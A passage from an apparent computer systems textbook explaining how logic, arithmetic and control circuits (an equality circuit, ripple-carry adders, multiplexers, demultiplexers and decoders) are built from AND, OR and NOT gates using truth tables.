|---|---|---|
0 |
0 |
1 |
0 |
1 |
0 |
1 |
0 |
0 |
1 |
1 |
1 |
Next, write expressions for when A == B is 1 in terms of A and B combined
with AND, OR, and NOT. First, consider each row whose output
is 1 separately, starting with the first row in the truth table:
| A | B | A == B |
|---|---|---|
0 |
0 |
1 |
For the input values in this row, construct a conjunction of expressions of its inputs that evaluate to 1. A conjunction combines subexpressions that evaluate to 0 or 1 with AND, and is itself 1 only when both of its subexpressions evaluate to 1. Start by expressing when each input evaluates to 1:
NOT(A) # is 1 when A is 0 NOT(B) # is 1 when B is 0
Then, create their conjunction (combine them with AND) to yield an expression for when this row of the truth table evaluates to 1:
NOT(A) AND NOT(B) # is 1 when A and B are both 0
We do the same thing for the last row in the truth table, whose output is also 1:
| A | B | A == B |
|---|---|---|
1 |
1 |
1 |
A AND B # is 1 when A and B are both 1
Finally, create a disjunction (an OR) of each conjunction corresponding to a row in the truth table that evaluates to 1:
(NOT(A) AND NOT(B)) OR (A AND B) # is 1 when A and B are both 0 or both 1
At this point we have an expression for A == B that can be translated to a
circuit. At this step, circuit designers employ techniques
to simplify the expression to create a minimal equivalent expression (one
that corresponds to the fewest operators and/or shortest path length of
gates through the circuit). Designers must take great care when minimizing
a circuit design to ensure the equivalence of the translated expression.
There are formal methods for circuit minimization that
are beyond the scope of our coverage, but we will employ a few heuristics
as we develop circuits.
For our example, we directly translate the preceding expression to a circuit. We may be tempted to replace (NOT(A) AND NOT(B)) with (A NAND B), but note that these two expressions are not equivalent: they do not evaluate the same for all permutations of A and B. For example, when A is 1 and B is 0, (A == B) is 0 and (A NAND B) is 1.
To translate the expression to a circuit, start from the innermost expression and work outward (the innermost will be the first gates, whose outputs will be inputs to subsequent gates). The first set of gates correspond to any negation of input values (NOT gates of inputs A and B). Next, for each conjunction, create parts of the circuit feeding input values into an AND gate. The AND gate outputs are then fed into OR gate(s) representing the disjunction. The resulting circuit is shown in Figure 52.

To verify the correctness of this circuit, simulate all possible permutations of input values A and B through the circuit and verify that the output of the circuit matches its corresponding row in the truth table for (A == B). For example, if A is 0 and B is 0, the two NOT gates negate their values before being fed through the top AND gate, so the input to this AND gate is (1, 1), resulting in an output of 1, which is the top input value to the OR gate. The values of A and B (0, 0) are fed directly though the bottom AND gate, resulting in output of 0 from the bottom AND gate, which is the lower input to the OR gate. The OR gate thus receives input values (1, 0) and outputs the value 1. So, when A and B are both 0, the circuit correctly outputs 1. Figure 53 illustrates this example.

Viewing the implementation of a 1-bit equality circuit as a unit allows it to be abstracted from its implementation, and thus it can be more easily used as a building block for other circuits. We represent this abstraction of the 1-bit equality circuit (shown in Figure 54) as a box with its two inputs labeled A and B and its single output labeled A == B. The internal gates that implement the 1-bit equality circuit are hidden in this abstracted view of the circuit.

Single-bit versions of NAND, NOR, and XOR circuits can be constructed similarly, using only AND, OR, and NOT gates, starting with their truth tables (Table 26) and applying the same steps as the 1-bit equality circuit.
| A | B | A NAND B | A NOR B | A XOR B |
|---|---|---|---|---|
0 |
0 |
1 |
1 |
0 |
0 |
1 |
1 |
0 |
1 |
1 |
0 |
1 |
0 |
1 |
1 |
1 |
0 |
0 |
0 |
Multibit versions of these circuits are constructed from multiple single-bit versions of the circuits in a similar way to how the 4-bit AND gate was constructed from four 1-bit AND gates.
Arithmetic Circuits
Arithmetic circuits are constructed using exactly the same method as we used for constructing the logic circuits. For example, to construct a 1-bit adder circuit, start with the truth table for single-bit addition, which has two input values, A and B, and two output values, one for the SUM of A and B, and another output for overflow or CARRY OUT. Table 27 shows the resulting truth table for 1-bit add.
| A | B | SUM | CARRY OUT |
|---|---|---|---|
0 |
0 |
0 |
0 |
0 |
1 |
1 |
0 |
1 |
0 |
1 |
0 |
1 |
1 |
0 |
1 |
In the next step, for each output, SUM and CARRY OUT, create logical expressions of when the output value is 1. These expressions are expressed as disjunctions of per-row conjunctions of input values:
SUM: (NOT(A) AND B) OR (A AND NOT(B)) # 1 when exactly one of A or B is 1 CARRY OUT: A AND B # 1 when both A and B are 1
The expression for CARRY OUT cannot be simplified. However, the expression for SUM is more complicated and can be simplified, leading to a simpler circuit design. The first thing to note is that the SUM output can also be expressed as (A XOR B). If we have an XOR gate or circuit, expressing SUM as (A XOR B) results in a simpler adder circuit design. If not, the expression using AND, OR, and NOT is used and implemented using AND, OR, and NOT gates.
Let’s assume that we have an XOR gate that we can use for implementing the 1-bit adder circuit. The resulting circuit is shown in Figure 55.

The 1-bit adder circuit can be used as a building block for more complicated circuits. For example, we may want to create N-bit adder circuits for performing addition on values of different sizes (e.g. 1-byte, 2-byte, or 4-byte adder circuits). However, creating an N-bit adder circuit from N 1-bit adder circuits requires more care than creating an N-bit logic circuits from N 1-bit logic circuits.
When performing a multibit addition (or subtraction), individual bits are summed in order from the least significant bit to the most significant bit. As this bitwise addition proceeds, if the sum of the ith bits results in a carry out value of 1, then an additional 1 is added with the two (i+1)st bits. In other words, the carry out of the ith bit adder circuit is an input value to the (i+1)st bit adder circuit.
Thus, to implement a multibit adder circuit, we need a new 1-bit adder circuit that has three inputs: A, B, and CARRY IN. To do this, follow the steps above for creating a 1-bit adder circuit, with three inputs (A, B, CARRY IN) and two outputs (SUM and CARRY OUT), starting with the truth table for all possible permutations of its three inputs. We leave the design of this circuit as an exercise for the reader, but we show its abstraction as a 1-bit adder circuit in Figure 56.

Using this version of a 1-bit adder circuit as a building block, we can construct an N-bit adder circuit by feeding corresponding operand bits through individual 1-bit adder circuits, feeding the CARRY OUT value from the ith 1-bit adder circuit into the CARRY IN value of the (i+1)st 1-bit adder circuit. The 1-bit adder circuit for the 0th bits receives a value of 0 for its CARRY IN from another part of the CPU circuitry that decodes the ADD instruction.
This type of N-bit adder circuit, built from N 1-bit adder circuits, is called a ripple carry adder, shown in Figure 57. The SUM result ripples or propagates through the circuit from the low-order to the high-order bits. Only after bit 0 of the SUM and CARRY OUT values are computed will the bit 1 of the SUM and CARRY OUT be correctly computed. This is because the 1st bit’s CARRY IN gets its value from the 0th bit’s CARRY OUT, and so on for subsequent higher-order bits of the result.

Circuits for other arithmetic and logic functions are constructed in similar ways by combining circuits and logic gates. For example, a subtraction circuit that computes (A - B) can be built from adder and negation circuits that compute subtraction as (A + (-B)).
5.4.2. Control Circuits
Control circuits are used throughout a system. On the processor, they drive the execution of program instructions on program data. They also control loading and storing values to different levels of storage (between registers, cache, and RAM), and control hardware devices in the system. Just like arithmetic and logic circuits, control circuits that implement complicated functionality are built by combining simpler circuits and logic gates.
A multiplexer (MUX) is an example of a control circuit that selects, or chooses, one of several values. The CPU may use a multiplexer circuit to select from which CPU register to read an instruction operand value.
An N-way multiplexer has a set of N input values and a single output value selected from one of its inputs. An additional input value, Select (S), encodes which of its N inputs is chosen for its output.
The most basic two-way MUX selects between two 1-bit inputs, A and B. The select input for a two-way multiplexer is a single bit: if the S input is 1, it will select A for output; if it is 0 it will select B for output. The truth table for a two-way 1-bit multiplexer is shown below. The value of the selection bit (S) chooses either the value of A or B as the MUX output value.
| A | B | S | out |
|---|---|---|---|
0 |
0 |
0 |
0 (B’s value) |
0 |
1 |
0 |
1 (B’s value) |
1 |
0 |
0 |
0 (B’s value) |
1 |
1 |
0 |
1 (B’s value) |
0 |
0 |
1 |
0 (A’s value) |
0 |
1 |
1 |
0 (A’s value) |
1 |
0 |
1 |
1 (A’s value) |
1 |
1 |
1 |
1 (A’s value) |
Figure 58 shows the two-way multiplexer circuit for single-bit input.

Figure 59 shows how the multiplexer chooses A’s output with an S input value of 1. For example, suppose that the input values are 1 for A, 0 for B, and 1 for S. S is negated before being sent to the top AND gate with B (0 AND B), resulting in a 0 output value from the top AND gate. S feeds into the bottom AND gate with A, resulting in (1 AND A), which evaluates to the value of A being output from the bottom AND gate. The value of A (1 in our example) and 0 from the top AND gate feed as input to the OR gate, resulting in (0 OR A) being output. In other words, when S is 1, the MUX chooses the value of A as its output (A’s value being 1 in our example). The value of B does not affect the final output of the MUX, because 0 will always be the output of the top AND gate when S is 1.

Figure 60 shows the path through the multiplexer when the S input value 0 chooses B’s output. If we consider the same input for A and B as the example above, but change S to 0, then the negation of 0 is input to the top AND gate resulting in (1 AND B), or B’s value, output from the top AND gate. The input to the bottom AND gate is (0 AND A), resulting in 0 from the bottom AND gate. Thus, the input values to the OR gate are (B OR 0), which evaluates to B’s value as the MUX’s output (B’s value being 0 in our example).

A two-way 1- bit MUX circuit is a building block for constructing two-way N-bit MUX circuits. For example, Figure 61 shows a two-way 4-bit MUX built from four 1-bit two-way MUX circuits.

An N-way multiplexer chooses one of N inputs as output. It requires a slightly different MUX circuit than a two-way MUX, and needs log2(N) bits for its Select input. The additional selection bits are needed because with log2(N) bits, N distinct values can be encoded, one for selecting each of the N inputs. Each distinct permutation of the log2(N) Select bits is input with one of the N input values to an AND gate, resulting in exactly one MUX input value selected as the MUX output. Figure 62 shows an example of a 1-bit four-way MUX circuit.

The four-way MUX circuit uses four three-input AND gates and one four-input OR gate. Multi-input versions of gates can be built by chaining together multiple two-input AND (and OR) gates. For example, a three-input AND gate is built from two two-input AND gates, where the first AND gate takes two of the input values and the second AND gate takes the third input value and the output from the first AND gate: (x AND y AND z) is equivalent to ((x AND y) AND z).
To see how the four-way MUX circuit works, consider an S input value of 2 (0b10 in binary), as shown in Figure 63. The top AND gate gets as input (NOT(S0) AND NOT(S1) AND A), or (1 AND 0 AND A), resulting in 0 output from the top AND gate. The second AND gate gets input values (0 AND 0 AND B), resulting in 0 output. The third AND gate gets input values (1 AND 1 AND C), resulting in the value of C output. The last AND gate gets (0 AND 1 AND D), resulting in 0 output. The OR gate has inputs (0 OR 0 OR C OR 0), resulting in the value of C output by the MUX (an S value of 2 chooses C).

Demultiplexers and decoders are two other examples of control circuits. A demultiplexer (DMUX) is the inverse of a multiplexer. Whereas a multiplexer chooses one of N inputs, a demultiplexer chooses one of N outputs. A DMUX takes a single input value and a selection input, and has N outputs. Based on the value of S, it sends the input value to exactly one of its N outputs (the value of the input is routed on to one of N output lines). A DMUX circuit is often used to select one of N circuits to pass a value. A decoder circuit takes an encoded input and enables one of several outputs based on the input value. For example, a decoder circuit that has an N-bit input value, uses the value to enable (to set to 1) exactly one of its 2N output lines (the one corresponding to the encoding of the N-bit value). Figure 64 Shows an example of a two-way 1-bit DMUX circuit, whose selection input value (s) chooses which of its two outputs gets the input value A. It also shows an example of a 2-bit decoder circuit, whose input bits determine which of four outputs get set to 1. The truth tables for both circuits are also shown.

5.4.3. Storage Circuits
